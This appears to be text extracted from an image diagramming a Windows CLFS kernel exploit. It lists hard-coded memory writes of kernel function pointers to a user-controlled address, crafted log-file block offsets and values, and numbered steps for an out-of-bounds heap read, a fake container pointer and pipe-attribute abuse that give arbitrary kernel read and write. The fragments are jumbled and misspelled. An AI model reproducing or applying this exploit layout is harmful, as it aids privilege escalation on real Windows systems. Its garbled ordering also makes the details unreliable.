 MEMORY[0x5000000] = 0x5001000i64;
MEMORY[0x5001000] = pointer_ClfsEarlierLsn;
MEMORY[0x5001008] = pointer_PoFxProcessorNotification;
MEMORY[0x5000068] = pointer_ClfsMgmtDeregisterManagedClient;
MEMORY[0x5001308] = pointer_SeSetAccessStateGenericMapping;
MEMORY[0x5001328] = pointer_ClfsEarlierLsn;
trigger clfs
5.call into 0x50000000,contral by attack,now attackt can write everywhere,change pipe arrtibute,lead to read everywhere
0x800 base block
CLFS log Block Header(0x70)
0x858 0x369 Record offsets Array[12]
''
0x870 base record head
0xb98 1470->1570
3.the resule of 2 ++
lead 0x1470 to 1570
trigger clfs CreateLog -> CClfsBaseFilePersisted::CheckSecureAccess
0x1ba8 other date
0x1DD0 0x15A0
0x1DD4 0x1570
0x1DE0 0xC1FDF008
0x1DE4 0x30
0x1DF8 0x5000000
4in checkSecureAccess with 0x1570
get evil containter pointer of
0x50000000 set by attackter
0x8200 base block shadow
''
0x8258 0x369
''
0x97D0 0x15A0
0x97D4 0x1570
0x97E0 0xC1FDF008
0x97E4 0x30
0x97F8 0x5000000
0xfc00 trunctate block
0xfe00 truncate block shadow
pipA(trigger clfs + 0x30)
spray clfs[i]
0x0 Control block
2.add with 0x 369 of Record offsets Array[12] in trigger
clfs base
0x6 0x1
..
0x70 0x2
..
0x84 0x2
0x88 0x4
0x8a 0x4
0x90 0x1
0x94 0x3
0x9c 0x2
..
..
0x400 Control block shadow
0x484 0x2
0x488 0x13
0x48a 0x13 spray[i] clfs AddLogContainer -> CClfsBaseFilePersisted::WriteMetadataBlock
0x0800 base Block
0x1B98 0x65C8 cbsyblozone
0x8200 base block shadow
0x9598 0x65C8
0xfc00 truncate block
1.read out of boud of clfsheap to get trigger clfs base +0x30
0xfe00 truncate block shadow
pipB(trigger clfs + 0x30)
pipB(trigger clfs + 0x30)